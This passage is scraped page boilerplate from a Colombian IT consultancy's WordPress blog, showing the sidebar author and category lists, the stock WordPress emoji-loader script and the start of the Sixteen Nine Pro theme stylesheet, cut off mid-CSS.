href="https://blogs.itsynergy.co/blog/author/jzapatam/" title="Posts by Juan Camilo Zapata Montúfar (9)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Juan <br> Camilo Zapata</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/ssorianoc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ssorianoc/" title="Posts by Sonia Elizabeth Soriano Contreras (8)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Sonia <br> Elizabeth Soriano</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2019/10/ddiazg-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ddiazg/" title="Posts by Diana Díaz Grijalba (8)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Diana <br> Díaz Grijalba</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2015/09/cruedav-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/cruedav/" title="Posts by Carlos Alberto Rueda Valenzuela (8)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Carlos <br> Alberto Rueda</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/gbravor-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/gbravor/" title="Posts by Alexandra Bravo Restrepo (7)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Alexandra <br> Bravo Restrepo</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/bcardalesa-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/bcardalesa/" title="Posts by Bernardo Enrique Cardales Acuña (7)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Bernardo <br> Enrique Cardales</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jvelezc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jvelezc/" title="Posts by Juan Alberto Vélez Casadiego (5)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Juan <br> Alberto Vélez</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/dpadillab-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/dpadillab/" title="Posts by Diana Paola Padilla Beltrán (4)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Diana <br> Paola Padilla</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jrodriguezl-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jrodriguezl/" title="Posts by Jhon Jairo Rodriguez (4)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jhon <br> Jairo Rodriguez</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/gecheverryl-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/gecheverryl/" title="Posts by Gustavo Adolfo Echeverry López (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Gustavo <br> Adolfo Echeverry</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/cvelezc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/cvelezc/" title="Posts by Carlos Andrés Vélez Casadiego (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Carlos <br> Andrés Vélez</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/03/site-icon-iTSy-150x150.png' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/agarciaf/" title="Posts by Alejandro Garcia Forero (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Alejandro <br> Garcia Forero</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jhernandezl-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jhernandezl/" title="Posts by Jesús Javier Hernández López (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jesús <br> Javier Hernández</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/yariasc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/yariasc/" title="Posts by Yully Arias Castillo (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Yully <br> Arias Castillo</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/03/site-icon-iTSy-150x150.png' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/bruizr/" title="Posts by Brayan Ruiz (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Brayan <br> Ruiz </a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/nzarthas-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/nzarthas/" title="Posts by Natalia Zartha Suárez (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Natalia <br> Zartha Suárez</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jbohorquezm-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jbohorquezm/" title="Posts by Josué Leonardo Bohórquez Moreno (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Josué <br> Leonardo Bohórquez</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2015/09/ourream-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ourream/" title="Posts by Oscar Alberto Urrea Martinez (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Oscar <br> Alberto Urrea</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/osalcedot-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/osalcedot/" title="Posts by Odahir Rolando Salcedo Tangarife (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Odahir <br> Rolando Salcedo</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/08/jquejadam-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jquejadam/" title="Posts by Jimmy Quejada Meneses (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jimmy <br> Quejada Meneses</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/03/site-icon-iTSy-150x150.png' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ctorresr/" title="Posts by Carolina Torres Rodríguez (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Carolina <br> Torres Rodríguez</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jgarciat-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jgarciat/" title="Posts by Juan Mauricio García Torres (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Juan <br> Mauricio García</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/emartinezg-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/emartinezg/" title="Posts by Eric Yovanny Martinez Gonzalez (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Eric <br> Yovanny Martinez</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2015/08/mcortese-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/mcortese/" title="Posts by Mario Andrés Cortés (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Mario <br> Andrés Cortés</a></div></td></tr></table>
	   </div></section>
<section id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-1673"><a href="https://blogs.itsynergy.co/blog/category/net/">.NET</a> (33)
</li>
	<li class="cat-item cat-item-1313"><a href="https://blogs.itsynergy.co/blog/category/analysis-services/">Analysis Services</a> (1)
</li>
	<li class="cat-item cat-item-1413"><a href="https://blogs.itsynergy.co/blog/category/asp-net-mvc/">ASP.NET MVC</a> (2)
</li>
	<li class="cat-item cat-item-1883"><a href="https://blogs.itsynergy.co/blog/category/azure/">Azure</a> (7)
</li>
	<li class="cat-item cat-item-1423"><a href="https://blogs.itsynergy.co/blog/category/bam/">BAM</a> (9)
</li>
	<li class="cat-item cat-item-2873"><a href="https://blogs.itsynergy.co/blog/category/bam-primaryimport/">BAM PrimaryImport</a> (3)
</li>
	<li class="cat-item cat-item-4066"><a href="https://blogs.itsynergy.co/blog/category/bigdata/">BigData</a> (1)
</li>
	<li class="cat-item cat-item-1623"><a href="https://blogs.itsynergy.co/blog/category/biztalk/">BizTalk</a> (77)
</li>
	<li class="cat-item cat-item-1813"><a href="https://blogs.itsynergy.co/blog/category/biztalk-2010-configurations/">BizTalk 2010 configurations</a> (57)
</li>
	<li class="cat-item cat-item-2883"><a href="https://blogs.itsynergy.co/blog/category/biztalk-application/">BizTalk Application</a> (60)
</li>
	<li class="cat-item cat-item-3763"><a href="https://blogs.itsynergy.co/blog/category/biztalk-services/">BizTalk Services</a> (13)
</li>
	<li class="cat-item cat-item-1333"><a href="https://blogs.itsynergy.co/blog/category/bi/">Business Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-1433"><a href="https://blogs.itsynergy.co/blog/category/cloud/">Cloud</a> (3)
</li>
	<li class="cat-item cat-item-1443"><a href="https://blogs.itsynergy.co/blog/category/cmd/">CMD</a> (1)
</li>
	<li class="cat-item cat-item-1903"><a href="https://blogs.itsynergy.co/blog/category/codesmith-nettiers/">CodeSmith &#8211; NetTiers</a> (2)
</li>
	<li class="cat-item cat-item-1453"><a href="https://blogs.itsynergy.co/blog/category/commandprompt/">CommandPrompt</a> (1)
</li>
	<li class="cat-item cat-item-2903"><a href="https://blogs.itsynergy.co/blog/category/crm-optionset-mapping-component/">CRM OptionSet mapping component</a> (1)
</li>
	<li class="cat-item cat-item-3973"><a href="https://blogs.itsynergy.co/blog/category/development/">Desarrollo de software</a> (6)
</li>
	<li class="cat-item cat-item-3483"><a href="https://blogs.itsynergy.co/blog/category/develop/">develop</a> (6)
</li>
	<li class="cat-item cat-item-3493"><a href="https://blogs.itsynergy.co/blog/category/developers/">developers</a> (3)
</li>
	<li class="cat-item cat-item-1463"><a href="https://blogs.itsynergy.co/blog/category/dropbox/">DropBox</a> (1)
</li>
	<li class="cat-item cat-item-2913"><a href="https://blogs.itsynergy.co/blog/category/dynamics/">Dynamics</a> (1)
</li>
	<li class="cat-item cat-item-2923"><a href="https://blogs.itsynergy.co/blog/category/enterprise-architect/">Enterprise Architect</a> (1)
</li>
	<li class="cat-item cat-item-3903"><a href="https://blogs.itsynergy.co/blog/category/entity-framework/">Entity Framework</a> (1)
</li>
	<li class="cat-item cat-item-3913"><a href="https://blogs.itsynergy.co/blog/category/errores-biztalk/">Errores BizTalk</a> (2)
</li>
	<li class="cat-item cat-item-1633"><a href="https://blogs.itsynergy.co/blog/category/e5159cd6-02a9-4655-9823-75a9f79b2e5d/">ESB</a> (27)
</li>
	<li class="cat-item cat-item-2933"><a href="https://blogs.itsynergy.co/blog/category/etl/">ETL</a> (1)
</li>
	<li class="cat-item cat-item-2423"><a href="https://blogs.itsynergy.co/blog/category/event-viewer/">Event Viewer</a> (1)
</li>
	<li class="cat-item cat-item-2943"><a href="https://blogs.itsynergy.co/blog/category/excel-services/">Excel Services</a> (1)
</li>
	<li class="cat-item cat-item-2953"><a href="https://blogs.itsynergy.co/blog/category/foreach-loop-container/">Foreach loop container</a> (1)
</li>
	<li class="cat-item cat-item-1473"><a href="https://blogs.itsynergy.co/blog/category/general/">General</a> (4)
</li>
	<li class="cat-item cat-item-3433"><a href="https://blogs.itsynergy.co/blog/category/gerenciaproyectos/">Gerencia de Proyectos</a> (2)
</li>
	<li class="cat-item cat-item-1353"><a href="https://blogs.itsynergy.co/blog/category/google/">Google</a> (1)
</li>
	<li class="cat-item cat-item-2963"><a href="https://blogs.itsynergy.co/blog/category/grouped-slices/">Grouped Slices</a> (1)
</li>
	<li class="cat-item cat-item-4065"><a href="https://blogs.itsynergy.co/blog/category/human-talent/">Human Talent</a> (1)
</li>
	<li class="cat-item cat-item-1483"><a href="https://blogs.itsynergy.co/blog/category/iis/">IIS</a> (4)
</li>
	<li class="cat-item cat-item-3363"><a href="https://blogs.itsynergy.co/blog/category/integracion/">Integración</a> (6)
</li>
	<li class="cat-item cat-item-1363"><a href="https://blogs.itsynergy.co/blog/category/integration-services/">Integration Services</a> (3)
</li>
	<li class="cat-item cat-item-2973"><a href="https://blogs.itsynergy.co/blog/category/kingswaysoft/">KingswaySoft</a> (1)
</li>
	<li class="cat-item cat-item-1493"><a href="https://blogs.itsynergy.co/blog/category/lync/">Lync</a> (1)
</li>
	<li class="cat-item cat-item-1933"><a href="https://blogs.itsynergy.co/blog/category/mse/">MSE</a> (13)
</li>
	<li class="cat-item cat-item-2453"><a href="https://blogs.itsynergy.co/blog/category/office-365/">Office 365</a> (2)
</li>
	<li class="cat-item cat-item-1503"><a href="https://blogs.itsynergy.co/blog/category/oracle-data-adapter/">Oracle Data Adapter</a> (2)
</li>
	<li class="cat-item cat-item-1513"><a href="https://blogs.itsynergy.co/blog/category/performance-point/">Performance Point</a> (4)
</li>
	<li class="cat-item cat-item-2993"><a href="https://blogs.itsynergy.co/blog/category/picklist/">Picklist</a> (1)
</li>
	<li class="cat-item cat-item-3003"><a href="https://blogs.itsynergy.co/blog/category/pivot-table/">Pivot Table</a> (1)
</li>
	<li class="cat-item cat-item-3443"><a href="https://blogs.itsynergy.co/blog/category/procesos/">Procesos</a> (1)
</li>
	<li class="cat-item cat-item-3453"><a href="https://blogs.itsynergy.co/blog/category/pruebas/">Pruebas</a> (1)
</li>
	<li class="cat-item cat-item-2573"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-online/public-website/">Public Website</a> (2)
</li>
	<li class="cat-item cat-item-3013"><a href="https://blogs.itsynergy.co/blog/category/reports/">Reports</a> (1)
</li>
	<li class="cat-item cat-item-3983"><a href="https://blogs.itsynergy.co/blog/category/scrum/">SCRUM</a> (1)
</li>
	<li class="cat-item cat-item-2463"><a href="https://blogs.itsynergy.co/blog/category/sdk/">SDK</a> (2)
</li>
	<li class="cat-item cat-item-4064"><a href="https://blogs.itsynergy.co/blog/category/seo/">SEO</a> (1)
</li>
	<li class="cat-item cat-item-3373"><a href="https://blogs.itsynergy.co/blog/category/servicios/">Servicios</a> (2)
</li>
	<li class="cat-item cat-item-1523"><a href="https://blogs.itsynergy.co/blog/category/sharepoint/">Sharepoint</a> (9)
</li>
	<li class="cat-item cat-item-2473"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-2010/">SharePoint 2010</a> (10)
</li>
	<li class="cat-item cat-item-2493"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-2013/">SharePoint 2013</a> (4)
</li>
	<li class="cat-item cat-item-2503"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-online/">SharePoint Online</a> (2)
</li>
	<li class="cat-item cat-item-1533"><a href="https://blogs.itsynergy.co/blog/category/sharpbox/">SharpBox</a> (1)
</li>
	<li class="cat-item cat-item-1543"><a href="https://blogs.itsynergy.co/blog/category/shortcuts/">Shortcuts</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://blogs.itsynergy.co/blog/category/sin-categoria/">Sin categoría</a> (1)
</li>
	<li class="cat-item cat-item-2763"><a href="https://blogs.itsynergy.co/blog/category/soa/">SOA</a> (50)
</li>
	<li class="cat-item cat-item-2513"><a href="https://blogs.itsynergy.co/blog/category/sql/">SQL</a> (5)
</li>
	<li class="cat-item cat-item-1943"><a href="https://blogs.itsynergy.co/blog/category/sql-server/">SQL Server</a> (3)
</li>
	<li class="cat-item cat-item-1373"><a href="https://blogs.itsynergy.co/blog/category/sql-server-management-studio/">SQL Server Management Studio</a> (1)
</li>
	<li class="cat-item cat-item-3023"><a href="https://blogs.itsynergy.co/blog/category/ssis/">SSIS</a> (3)
</li>
	<li class="cat-item cat-item-3653"><a href="https://blogs.itsynergy.co/blog/category/ssl/">SSL</a> (1)
</li>
	<li class="cat-item cat-item-2773"><a href="https://blogs.itsynergy.co/blog/category/sso/">SSO</a> (1)
</li>
	<li class="cat-item cat-item-3033"><a href="https://blogs.itsynergy.co/blog/category/tracking-profile-editor/">Tracking Profile Editor</a> (2)
</li>
	<li class="cat-item cat-item-1563"><a href="https://blogs.itsynergy.co/blog/category/twitter/">Twitter</a> (1)
</li>
	<li class="cat-item cat-item-1383"><a href="https://blogs.itsynergy.co/blog/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-3833"><a href="https://blogs.itsynergy.co/blog/category/windows-azure/virtual-network/">Virtual Network</a> (2)
</li>
	<li class="cat-item cat-item-3503"><a href="https://blogs.itsynergy.co/blog/category/visual-studio-11/">Visual Studio 11</a> (1)
</li>
	<li class="cat-item cat-item-1953"><a href="https://blogs.itsynergy.co/blog/category/visual-studio-2010/">Visual Studio 2010</a> (2)
</li>
	<li class="cat-item cat-item-3844"><a href="https://blogs.itsynergy.co/blog/category/visual-studio-online/">Visual Studio Online</a> (1)
</li>
	<li class="cat-item cat-item-2523"><a href="https://blogs.itsynergy.co/blog/category/vmware/">VMware</a> (2)
</li>
	<li class="cat-item cat-item-1573"><a href="https://blogs.itsynergy.co/blog/category/wcf/">WCF</a> (24)
</li>
	<li class="cat-item cat-item-1583"><a href="https://blogs.itsynergy.co/blog/category/web/">Web</a> (1)
</li>
	<li class="cat-item cat-item-3953"><a href="https://blogs.itsynergy.co/blog/category/web-api/">Web Api</a> (1)
</li>
	<li class="cat-item cat-item-1593"><a href="https://blogs.itsynergy.co/blog/category/windows/">Windows</a> (5)
</li>
	<li class="cat-item cat-item-2543"><a href="https://blogs.itsynergy.co/blog/category/windows-8/">Windows 8</a> (11)
</li>
	<li class="cat-item cat-item-3773"><a href="https://blogs.itsynergy.co/blog/category/windows-azure/">Windows Azure</a> (2)
</li>
	<li class="cat-item cat-item-3673"><a href="https://blogs.itsynergy.co/blog/category/windows-live-write/">Windows Live Write</a> (1)
</li>
	<li class="cat-item cat-item-2563"><a href="https://blogs.itsynergy.co/blog/category/windows-phone/">Windows Phone</a> (7)
</li>
	<li class="cat-item cat-item-1683"><a href="https://blogs.itsynergy.co/blog/category/wp8/">Windows Phone 8</a> (1)
</li>
	<li class="cat-item cat-item-1603"><a href="https://blogs.itsynergy.co/blog/category/windows-scheduler/">Windows Scheduler</a> (1)
</li>
	<li class="cat-item cat-item-3513"><a href="https://blogs.itsynergy.co/blog/category/windows8/">windows8</a> (2)
</li>
	<li class="cat-item cat-item-3963"><a href="https://blogs.itsynergy.co/blog/category/windowsrt/">WindowsRT</a> (3)
</li>
	<li class="cat-item cat-item-3523"><a href="https://blogs.itsynergy.co/blog/category/wp7-sdk/">WP7 SDK</a> (1)
</li>
			</ul>

			</div></section>
<section id="meta-3" class="widget widget_meta"><div class="widget-wrap"><h4 class="widget-title widgettitle">Manage</h4>

		<ul>
						<li><a href="https://blogs.itsynergy.co/wp-login.php">Log in</a></li>
			<li><a href="https://blogs.itsynergy.co/feed/">Entries feed</a></li>
			<li><a href="https://blogs.itsynergy.co/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></section>
</aside></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sixteen-nine-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #00568f !important; border-radius: 0px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #00568f !important; border-color: #ffffff !important; color: #000000 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #00568f !important; }</style><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogs.itsynergy.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogs.itsynergy.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/style.css?ver=1.1
body_size: 7701
content:
/*
	Theme Name: Sixteen Nine Pro Theme
	Theme URI: http://my.studiopress.com/themes/sixteen-nine/
	Description: Sixteen Nine lets your verbal and visual personality shine through while proving that design can be simple and stunning. 
	Author: StudioPress
	Author URI: http://www.studiopress.com/

	Version: 1.1

	Tags: black, white, one-column, two-columns, responsive-layout, custom-menu, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready, premise-landing-page

	Template: genesis
	Template Version: 2.1

	License: GPL-2.0+
	License URI: http://www.opensource.org/licenses/gpl-license.php 
*/

 
/* Table of Contents

	- HTML5 Reset
		- Baseline Normalize
		- Box Sizing
		- Float Clearing
	- Defaults
		- Typographical Elements
		- Headings
		- Objects
		- Gallery
		- Forms
		- Tables
	- Structure and Layout
		- Site Containers
		- Column Widths and Positions
		- Column Classes
	- Common Classes
		- WordPress
		- Genesis
		- Headings
	- Widgets
		- Featured Content
	- Plugins
		- Genesis eNews Extended
		- Genesis Latest Tweets
		- Jetpack
	- Site Header
		- Title Area
		- Widget Area
	- Site Navigation
		- Responsive Menu
	- Content Area
		- Entries
		- After Entry
		- Pagination
		- Comments
	- Sidebar
	- Site Footer
	- Media Queries
		- max-width: 1139px
		- max-width: 1023px
		- max-width: 767px

*/


/*
HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* Baseline Normalize
	normalize.css v2.1.2 | MIT License | git.io/normalize
--------------------------------------------- */

article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}

/* Box Sizing
--------------------------------------------- */

*,
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

/* Float Clearing
--------------------------------------------- */

.author-box:before,
.clearfix:before,
.entry-comments:before,
.entry:before,
.footer-widgets:before,
.nav-primary:before,
.nav-secondary:before,
.pagination:before,
